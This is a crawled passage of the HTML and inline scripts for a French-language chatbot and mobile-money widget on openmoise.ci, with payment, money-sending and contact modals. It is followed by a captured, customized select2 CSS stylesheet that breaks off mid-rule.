                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    

--- FILE ---
content_type: text/css
request_url: http://openmoise.ci:8069/chat_bot/static/src/css/select2.min.css
body_size: 19016
content:
:focus {
    outline: none;
}
.select2.select2-container.form-control-sm  {
    padding: 7px 24px; font-size: 13px; height: auto;
}
.select2-container-default .select2-selection-single .select2-selection__arrow {
    height: 26px; position: absolute; top: 14px; right: 29px; width: 20px;
}
.select2-container--default.form-control-sm .select2-selection--single .select2-selection__arrow {
    height: 26px;
    position: absolute;
    top: 17px;
    right: 31px;
    width: 20px;
}
.select2-container {
    box-sizing: border-box;
    display: inline-block;
    margin: 0;
    position: relative;
    vertical-align: middle;
    width: 100%!important;
}
.select2-container .select2-selection--single {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    width: 100%;
    user-select: none;
    -webkit-user-select: none
}
span.select2.select2-container.select2-container--default.select2-container--open .select2-selection--single,
.select2-container--default.select2-container--open .select2-selection--multiple {
    border: 1px solid #1b55e2;
    box-shadow: 0 0 5px 2px rgba(194, 213, 255, 0.6196078431372549);
}
.select2-container .select2-selection--single .select2-selection__rendered {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    border: 1px solid #bfc9d4;
    color: #6e6e6e !important;
    font-size: 15px;
    padding: 8px 10px;
    letter-spacing: 1px;
    background-color: #fff;
    height: calc(1.09em + 1.09rem + 2px);
    padding: 6px 20px;
    border-radius: 6px;
    box-shadow: none;
}
.select2-container .select2-selection--single .select2-selection__clear {
    position: relative
}
.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered {
    padding-right: 8px;
    padding-left: 20px
}
.select2-container .select2-selection--multiple {
    box-sizing: border-box;
    cursor: pointer;
    display: block;
    min-height: 32px;
    user-select: none;
    -webkit-user-select: none
}
.select2-container .select2-selection--multiple .select2-selection__rendered {
    display: inline-block;
    overflow: hidden;
    padding-left: 8px;
    text-overflow: ellipsis;
    white-space: nowrap
}
.select2-container .select2-search--inline {
    float: left
}
.select2-container .select2-search--inline .select2-search__field {
    box-sizing: border-box;
    border: none;
    font-size: 100%;
    margin-top: 5px;
    padding: 0
}
.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {
    -webkit-appearance: none
}
.select2-dropdown {
    background-color: white;
    border: 1px solid #ebedf2;
    border-radius: 4px;
    box-sizing: border-box;
    display: block;
    position: absolute;
    left: -100000px;
    width: 100%;
    z-index: 950;
    -webkit-box-shadow: 2px 5px 17px 0 rgba(31,45,61,.1);
    box-shadow: 2px 5px 17px 0 rgba(31,45,61,.1);
}
.select2-results {
    display: block
}
.select2-results__options {
    list-style: none;
    margin: 0;
    padding: 0
}
.select2-results__option {
    padding: 13px 19px;
    user-select: none;
    -webkit-user-select: none
}

.select2-results__option[aria-selected] {
    cursor: pointer;
    color: #888ea8;
    font-weight: 600;
}

.select2-container--open .select2-dropdown {
    left: 0
}

.select2-container--open .select2-dropdown--above {
    border-bottom: none;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}

.select2-container--open .select2-dropdown--below {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.select2-search--dropdown {
    display: block;
    padding: 4px
}

.select2-search--dropdown .select2-search__field {
    padding: 4px;
    width: 100%;
    box-sizing: border-box
}

.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
    -webkit-appearance: none
}

.select2-search--dropdown.select2-search--hide {
    display: none
}

.select2-close-mask {
    border: 0;
    margin: 0;
    padding: 0;
    display: block;
    position: fixed;
    left: 0;
    top: 0;
    min-height: 100%;
    min-width: 100%;
    height: auto;
    width: auto;
    opacity: 0;
    z-index: 99;
    background-color: #fff;
    filter: alpha(opacity=0)
}

.select2-hidden-accessible {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    -webkit-clip-path: inset(50%) !important;
    clip-path: inset(50%) !important;
    height: 1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important;
    white-space: nowrap !important;
}

.select2-container--default .select2-selection--single {
    background-color: #fff;
    border-radius: 6px
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #6e6e6e;
    border-radius: 6px;
}
.select2-container--default .select2-selection--single .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
    margin-right: 5px;
}
.select2-container--default .select2-selection--single .select2-selection__placeholder { color: #888ea8 }
.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 16px;
    position: absolute;
    top: 10px;
    right: 7px;
    width: 20px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: #888 transparent transparent transparent;
    border-style: solid;
    border-width: 5px 4px 0 4px;
    height: 0;
    left: 50%;
    margin-left: -4px;
    margin-top: -2px;
    position: absolute;
    top: 50%;
    width: 0
}

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear {
    float: left
}

.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow {
    left: 1px;
    right: auto
}

.select2-container--default.select2-container--disabled .select2-selection--single {
    background-color: #eee;
    cursor: default
}

.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear {
    display: none
}

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: transparent transparent #888 transparent;
    border-width: 0 4px 5px 4px
}

.select2-container--default .select2-selection--multiple {
    background-color: white;
    border-radius: 4px;
    cursor: text;
    border: 1px solid #bfc9d4;
    color: #3b3f5c;
    font-size: 15px;
    padding: 8px 16px;
    letter-spacing: 1px;
    font-weight: 700;
    background: #f1f2f3;
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered {
    box-sizing: border-box;
    list-style: none;
    margin: 0;
    padding: 0 5px;
    width: 100%
}

.select2-container--default .select2-selection--multiple .select2-selection__rendered li {
    list-style: none;
    width: auto;
}

.select2-container--default .select2-selection--multiple .select2-selection__placeholder {
    color: #888ea8;
    margin-top: 5px;
    float: left
}

.select2-container--default .select2-selection--multiple .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
    margin-top: 5px;
    margin-right: 10px
}

.select2-container--default .select2-selection--multiple .select2-selection__choice {
    background-color: #e4e4e4;
    border: 1px solid #ebedf2;
    border-radius: 4px;
    cursor: default;
    float: left;
    margin-right: 5px;
    margin-top: 5px;
    padding: 0 5px
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
    color: #888ea8;
    cursor: pointer;
    display: inline-block;
    font-weight: bold;
    margin-right: 2px
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {
    color: #0e1726
}

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,
.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder,
.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline {
    float: right
}

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice {
    margin-left: 5px;
    margin-right: auto
}

.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {
    margin-left: 2px;
    margin-right: auto
}

.select2-container--default.select2-container--focus .select2-selection--multiple {
    outline: 0
}

.select2-container--default.select2-container--disabled .select2-selection--multiple {
    background-color: #eee;
    cursor: default
}

.select2-container--default.select2-container--disabled .select2-selection__choice__remove {
    display: none
}

.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,
.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,
.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0
}
.select2-container--default .select2-search--dropdown .select2-search__field {
    border: 1px solid #515365;
    color: #3b3f5c;
    font-size: 15px;
    padding: 12px 16px;
    letter-spacing: 1px;
    font-weight: 700;
    border-radius: 4px;
}
.select2-container--default .select2-search--inline .select2-search__field {
    background: transparent;
    border: none;
    outline: 0;
    box-shadow: none;
    -webkit-appearance: textfield;
    width: 100%!important;
}

.select2-container--default .select2-results>.select2-results__options {
    max-height: 200px;
    overflow-y: auto
}
.select2-container--default .select2-results__option[role=group] { padding: 0 }
.select2-container--default .select2-results__option[aria-disabled=true] { color: #888ea8 }
.select2-container--default .select2-results__option[aria-selected=true] { background-color: rgba(27, 85, 226, 0.23921568627450981); color: #1b55e2; }
.select2-container--default .select2-results__option .select2-results__option { padding-left: 1em }
.select2-container--default .select2-results__option .select2-results__option .select2-results__group { padding-left: 0 }
.select2-container--default .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -1em;
    padding-left: 2em
}
.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -2em;
    padding-left: 3em
}
.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -3em;
    padding-left: 4em
}
.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -4em;
    padding-left: 5em
}
.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option {
    margin-left: -5em;
    padding-left: 6em

}.select2-container--default .select2-results__option--highlighted[aria-selected] {
    color: #1b55e2;
}
.select2-container--default .select2-results__group {
    cursor: default;
    display: block;
    padding: 13px 14px;
    font-weight: 700;
    color: #3b3f5c;
}
.select2-container--classic .select2-selection--single {
    background-color: #f1f2f3;
    border: 1px solid #ebedf2;
    border-radius: 4px;
    outline: 0;
    background-image: -webkit-linear-gradient(top, #fff 50%, #eee 100%);
    background-image: -o-linear-gradient(top, #fff 50%, #eee 100%);
    background-image: linear-gradient(to bottom, #fff 50%, #eee 100%);
    background-repeat: repeat-x;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)
}
.select2-container--classic .select2-selection--single:focus { border: 1px solid #5897fb }
.select2-container--classic .select2-selection--single .select2-selection__rendered {
    color: #444;
    line-height: 28px
}
.select2-container--classic .select2-selection--single .select2-selection__clear {
    cursor: pointer;
    float: right;
    font-weight: bold;
    margin-right: 10px
}
.select2-container--classic .select2-selection--single .select2-selection__placeholder { color: #888ea8 }
.select2-container--classic .select2-selection--single .select2-selection__arrow {
    background-color: #ddd;
    border: none;
    border-left: 1px solid #ebedf2;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    height: 26px;
    position: absolute;
    top: 1px;
    right: 1px;
    width: 20px;
    background-image: -webkit-linear-gradient(top, #eee 50%, #ccc 100%);
    background-image: -o-linear-gradient(top, #eee 50%, #ccc 100%);
    background-image: linear-gradient(to bottom, #eee 50%, #ccc 100%);
    background-repeat: repeat-x;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)
}
.select2-container--classic .select2-selection--single .select2-selection__arrow b {
    border-color: #888 transparent transparent transparent;
    border-style: solid;
    border-width: 5px 4px 0 4px;
    height: 0;
    left: 50%;
    margin-left: -4px;
    margin-top: -2px;
    position: absolute;
    top: 50%;
    width: 0
}
.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear {
    float: left
}
.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow {
    border: none;
    border-right: 1px solid #ebedf2;
    border-radius: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    left: 1px;
    right: auto
}
.select2-container--classic.select2-container--open .select2-selection--single {
    border: 1px solid #5897fb
}
.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {
    background: transparent;
    border: none
}
.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: transparent transparent #888 transparent;
    border-width: 0 4px 5px 4px
}
.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {
    border-top: none;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    background-image: -webkit-linear-gradient(top, #fff 0%, #eee 50%);
